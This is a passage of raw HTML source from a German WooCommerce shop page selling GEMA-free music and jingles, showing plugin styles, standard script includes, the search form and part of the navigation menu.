.5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{color:rgba(33, 33, 33, 1);background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{color:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 40.8px;height:40.8px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{height:32px;width:32px;padding:10px;font-size:13px;border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(0, 0, 0, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{width:27px;height:27px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:17px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{height:50px;width:50px;padding:3px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{width:42px;height:42px;font-size:11px;}}
/*# sourceURL=vi-wpvs-frontend-style-inline-css */
</style>
<link rel='stylesheet' id='wp-add-custom-css-css' href='https://www.rechtefreie-musik.de?display_custom_css=css&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.rechtefreie-musik.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.rechtefreie-musik.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.rechtefreie-musik.de/wp-content/plugins/gridlist-view-for-woocommerce/js/jquery.cookie.js?ver=1.1.8.1" id="berocket_jquery_cookie-js"></script>
<script type="text/javascript" id="berocket_lgv_grid_list-js-extra">
/* <![CDATA[ */
var lgv_options = {"default_style":"list","mobile_default_style":"list","max_mobile_width":"","user_func":{"before_style_set":"","after_style_set":"","after_style_list":"","after_style_grid":"","before_get_cookie":"","after_get_cookie":"","before_buttons_reselect":"","after_buttons_reselect":"","before_product_reselect":"","after_product_reselect":"","before_page_reload":"","before_ajax_product_reload":"","after_ajax_product_reload":""},"style_on_pages":{"pages":false,"mobile_pages":false,"desktop_pages":false}};
//# sourceURL=berocket_lgv_grid_list-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rechtefreie-musik.de/wp-content/plugins/gridlist-view-for-woocommerce/js/grid_view.js?ver=1.1.8.1" id="berocket_lgv_grid_list-js"></script>
<script type="text/javascript" src="https://www.rechtefreie-musik.de/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.rechtefreie-musik.de","hash_tracking":"false","v4_id":"G-QXC2NHSVBM"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.rechtefreie-musik.de/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Warenkorb anzeigen","cart_url":"https://www.rechtefreie-musik.de/warenkorb/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rechtefreie-musik.de/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Bitte w\u00e4hle eine Bewertung","i18n_rating_options":["1 von 5\u00a0Sternen","2 von 5\u00a0Sternen","3 von 5\u00a0Sternen","4 von 5\u00a0Sternen","5 von 5\u00a0Sternen"],"i18n_product_gallery_trigger_text":"Bildergalerie im Vollbildmodus anzeigen","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rechtefreie-musik.de/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.rechtefreie-musik.de/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Passwort anzeigen","i18n_password_hide":"Passwort ausblenden"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rechtefreie-musik.de/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.rechtefreie-musik.de/wp-content/themes/alpha-store/js/bootstrap.js?ver=3.3.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.rechtefreie-musik.de/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="alpha-store-theme-js-js-extra">
/* <![CDATA[ */
var objectL10n = {"compare":"Compare Product","qview":"Quick View"};
//# sourceURL=alpha-store-theme-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rechtefreie-musik.de/wp-content/themes/alpha-store/js/customscript.js?ver=1.4.3" id="alpha-store-theme-js-js"></script>
<script type="text/javascript" id="wc-gzd-unit-price-observer-queue-js-extra">
/* <![CDATA[ */
var wc_gzd_unit_price_observer_queue_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","refresh_unit_price_nonce":"8cb3b86bf1"};
//# sourceURL=wc-gzd-unit-price-observer-queue-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rechtefreie-musik.de/wp-content/plugins/woocommerce-germanized/build/static/unit-price-observer-queue.js?ver=3.20.5" id="wc-gzd-unit-price-observer-queue-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.rechtefreie-musik.de/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" id="wc-gzd-unit-price-observer-js-extra">
/* <![CDATA[ */
var wc_gzd_unit_price_observer_params = {"wrapper":".product","price_selector":{"p.price":{"is_total_price":false,"is_primary_selector":true,"quantity_selector":""}},"replace_price":"1","product_id":"457","price_decimal_sep":",","price_thousand_sep":".","qty_selector":"input.quantity, input.qty","refresh_on_load":""};
//# sourceURL=wc-gzd-unit-price-observer-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rechtefreie-musik.de/wp-content/plugins/woocommerce-germanized/build/static/unit-price-observer.js?ver=3.20.5" id="wc-gzd-unit-price-observer-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.rechtefreie-musik.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.rechtefreie-musik.de/wp-json/wp/v2/product/457" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.rechtefreie-musik.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.rechtefreie-musik.de/?p=457' />
        <style>
                                        div.berocket_lgv_widget a.berocket_lgv_button{
                    width: 2em; height: 2em; font-size: 1em; line-height: 2em; color: rgb(51, 51, 51); border-radius: 5px; background: linear-gradient(rgb(255, 255, 255), rgb(220, 220, 220)) rgb(255, 255, 255); border-width: 0px; border-color: rgb(0, 0, 0); box-shadow: rgb(221, 221, 221) 0px 0px 0px 1px inset, rgb(255, 255, 255) 0px 1px 1px 0px;                }
                                div.berocket_lgv_widget a.berocket_lgv_button:hover{
                    width: 2em; height: 2em; font-size: 1em; line-height: 2em; color: rgb(51, 51, 51); border-radius: 5px; background: linear-gradient(rgb(220, 220, 220), rgb(255, 255, 255)) rgb(220, 220, 220); border-width: 0px; border-color: rgb(0, 0, 0); box-shadow: rgb(221, 221, 221) 0px 0px 0px 1px inset, rgb(255, 255, 255) 0px 1px 1px 0px;                }
                                div.berocket_lgv_widget a.berocket_lgv_button.selected{
                    width: 2em; height: 2em; font-size: 1em; line-height: 2em; color: rgb(51, 51, 51); border-radius: 5px; background: linear-gradient(rgb(220, 220, 220), rgb(255, 255, 255)) rgb(220, 220, 220); border-width: 0px; border-color: rgb(0, 0, 0);                }
                    </style>
        			<style>.cmplz-hidden {
					display: none !important;
				}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #004ca3; }
</style>
	<link rel="icon" href="https://www.rechtefreie-musik.de/wp-content/uploads/2016/08/FavIcon.gif" sizes="32x32" />
<link rel="icon" href="https://www.rechtefreie-musik.de/wp-content/uploads/2016/08/FavIcon.gif" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.rechtefreie-musik.de/wp-content/uploads/2016/08/FavIcon.gif" />
<meta name="msapplication-TileImage" content="https://www.rechtefreie-musik.de/wp-content/uploads/2016/08/FavIcon.gif" />
		<style type="text/css" id="wp-custom-css">
			.product_meta {
    display: none;
}
.related.products {
  display: none;
}		</style>
			<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://www.rechtefreie-musik.de/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.rechtefreie-musik.de/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.rechtefreie-musik.de/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.rechtefreie-musik.de/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.rechtefreie-musik.de/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/select2.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-stripe-upe-classic-css' href='https://www.rechtefreie-musik.de/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.css?ver=10.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='stripelink_styles-css' href='https://www.rechtefreie-musik.de/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-link.css?ver=10.3.1' type='text/css' media='all' />
</head>
	<body data-cmplz=1 id="blog" class="wp-singular product-template-default single single-product postid-457 custom-background wp-custom-logo wp-theme-alpha-store theme-alpha-store woocommerce woocommerce-page woocommerce-no-js" itemscope itemtype="http://schema.org/WebPage">
            <a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a>

<div class="container-fluid rsrc-container-header">
	 
	<div class="top-section row">
					<div class="container">
									<div class="top-infobox-menu col-sm-6">
						<div class="rsrc-top-nav" >
							<nav id="site-navigation-top" class="navbar navbar-inverse" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">                       
								<div class="navbar-header row">
									<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-2-collapse">
										<span class="sr-only">Toggle navigation</span>
										<span class="icon-bar"></span>
										<span class="icon-bar"></span>
										<span class="icon-bar"></span>
									</button>
									<div class="navbar-text visible-xs">Menu</div>
								</div>   
								
							</nav>
						</div>
					</div>
								<div class="header-login text-right text-left-xs col-sm-6 no-gutter pull-right"> 
																										<a class="login-link logged-out" href="https://www.rechtefreie-musik.de/mein-konto/" title="Login / Register">einloggen / registrieren</a>
																															<div class="social-links">
			<ul>
				<li><a href="https://www.facebook.com/rechtefreie.musik/" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="mailto:info@rechtefreie-musik.de?subject=Anfrage" target="_blank"><i class="fa fa-envelope-o"></i></a></li>			</ul>
		</div><!-- .social-links -->
							  
				</div>
			</div>
			</div>
	<div class="header-section row">
		<div class="container">
						<header id="site-header" class="col-md-4 text-center-sm text-center-xs rsrc-header" itemscope itemtype="http://schema.org/Organization" role="banner"> 
									<a href="https://www.rechtefreie-musik.de/" class="custom-logo-link" rel="home"><img width="400" height="100" src="https://www.rechtefreie-musik.de/wp-content/uploads/2016/08/cropped-Logo-Alpha-Store-400x100-1.jpg" class="custom-logo" alt="Rechtefreie-Musik.de" decoding="async" srcset="https://www.rechtefreie-musik.de/wp-content/uploads/2016/08/cropped-Logo-Alpha-Store-400x100-1.jpg 400w, https://www.rechtefreie-musik.de/wp-content/uploads/2016/08/cropped-Logo-Alpha-Store-400x100-1-160x40.jpg 160w, https://www.rechtefreie-musik.de/wp-content/uploads/2016/08/cropped-Logo-Alpha-Store-400x100-1-200x50.jpg 200w" sizes="(max-width: 400px) 100vw, 400px" /></a>				   
			</header>
							<div class="header-right col-md-8" >
					<div class="header-line-search col-md-7"> 
    <div class="top-infobox text-left">
		Suche 
    </div>              
    <div class="header-search-form">
		<form role="search" method="get" action="https://www.rechtefreie-musik.de/">
			<select class="col-sm-4 col-xs-12" name="product_cat">
				<option value="">All Categories</option> 
				<option value="filmmusik">Filmmusik, Mittelalter, Gemafrei / lizenzfrei (3)</option><option value="filmmusik-hintergrundmusik">Filmmusik, mittelalterliche Soundtracks Gemafrei / lizenzfrei (4)</option><option value="gemafreie-karnevalsmusik-tusche-stimmungslieder-maersche">GEMA-freie Musik für Karneval / Fasching / Fastnacht kaufen (9)</option><option value="weihnachten-hintergrundmusik">GEMA-freie Weihnachtsmusik für Weihnachtsmarkt, Weihnachtsmusik ohne GEMA-Gebühren kaufen (29)</option><option value="hintergrundmusik">Hintergrundmusik für VideoVertonung, Film, Imagefilm, Podcast, Gemafrei (49)</option><option value="werbejingles">Jingles, WerbeJingles für Radiospots, Trailer, Podcasts, Gemafrei / Lizenzfrei (83)</option><option value="ambient-hintergrundmusik">Meditative, entspannende Hintergrundmusik / Meditationsmusik (8)</option><option value="industrie-hintergrundmusik">Musik für Industriefilme, Imagefilme im Genre Industrie, Firma, Technik (1)</option><option value="karneval">Musik für Karneval / Fasching Tusche, Narhallamarsch, Gemafrei / lizenzfrei (10)</option><option value="country">Musik im Stil Country, Western, Wildwest, Gemafrei / lizenzfrei (2)</option><option value="electro-werbejingles">Musik im Stil Electro / Dance / Techno, Gemafrei / lizenzfrei (1)</option><option value="ambientmeditation">Musik, Jingles im Genre Ambient, Meditation, Natur, Entspannung (1)</option><option value="sound-logos">Soundlogos für Ihr Corporate Design Gemafrei, lizenzfrei (24)</option><option value="geburtstag-tusche">Tusche, Fanfaren, Prosit, Geburtstag, Gemafreie / lizenzfreie Musik (8)</option><option value="volksmusik-jungles">Volksmusik, alpenländische, bayerische Musik, Zillertal-Sound, Oberkrainer, Zither (19)</option><option value="weihnachten">Weihnachtsmusik, Weihnachten, verschiedene Stile, Gemafrei / lizenzfrei (47)</option><option value="xmas-latino">Xmas-Latino (3)</option><option value="xmas-pop">Xmas-Pop (8)</option><option value="xmas-rock">Xmas-Rock (6)</option><option value="xmas-swing">Xmas-Swing (8)</option><option value="xmas-traditional">Xmas-Traditional (22)</option>			</select>
			<input type="hidden" name="post_type" value="product" />
			<input class="col-sm-8 col-xs-12" name="s" type="text" placeholder="Search for products"/>
			<button type="submit"><i class="fa fa-search"></i></button>
		</form>
    </div>
</div>													<div class="header-cart text-right col-md-5 text-center-sm text-center-xs no-gutter">
				<div class="header-cart-block">
											<div class="header-cart-inner">
								
			<a class="cart-contents text-right" href="https://www.rechtefreie-musik.de/warenkorb/" title="View your shopping cart">
				<i class="fa fa-shopping-cart"><span class="count">0</span></i><div class="amount-title">Cart </div><div class="amount-cart">0,00&nbsp;&euro;</div> 
			</a>
										<ul class="site-header-cart menu list-unstyled">
								<li>
									<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>								</li>
							</ul>
						</div>
														<div class="top-wishlist text-right ">
					<a href="https://www.rechtefreie-musik.de/wishlist/" title="Wishlist" data-toggle="tooltip" data-placement="top">
						<div class="fa fa-heart"><div class="count"><span>0</span></div></div>
					</a>
				</div>
								</div>
			</div>
								<div class="header-right-triangle" ></div>
				</div>
										<div class="rsrc-top-menu col-md-12 no-gutter">
					<nav id="site-navigation" class="navbar navbar-inverse" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
	                    <div class="navbar-header">
	                        <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-1-collapse">
	                            <span class="sr-only">Toggle navigation</span>
	                            <span class="icon-bar"></span>
	                            <span class="icon-bar"></span>
	                            <span class="icon-bar"></span>
	                        </button>
							<div class="navbar-text visible-xs">Menu</div>
	                    </div>
						<div class="collapse navbar-collapse navbar-1-collapse"><ul id="menu-hauptmenue" class="nav navbar-nav"><li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-101"><a title="HOME" href="https://www.rechtefreie-musik.de/">HOME</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-18 dropdown"><a title="Jingles" href="https://www.rechtefreie-musik.de/cat/werbejingles/" data-toggle="dropdown" class="dropdown-toggle">Jingles <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-3729" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3729"><a title="Volksmusik" href="https://www.rechtefreie-musik.de/cat/werbejingles/volksmusik-jungles/">Volksmusik</a></li>
	<li id="menu-item-986" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-986"><a title="Tusche, Geburtstag" href="https://www.rechtefreie-musik.de/cat/werbejingles/geburtstag-tusche/">Tusche, Geburtstag</a></li>
	<li id="menu-item-988" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-988"><a title="Karneval" href="https://www.rechtefreie-musik.de/cat/werbejingles/karneval/">Karneval</a></li>
	<li id="menu-item-989" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-989"><a title="Filmmusik" href="https://www.rechtefreie-musik.de/cat/werbejingles/filmmusik/">Filmmusik</a></li>
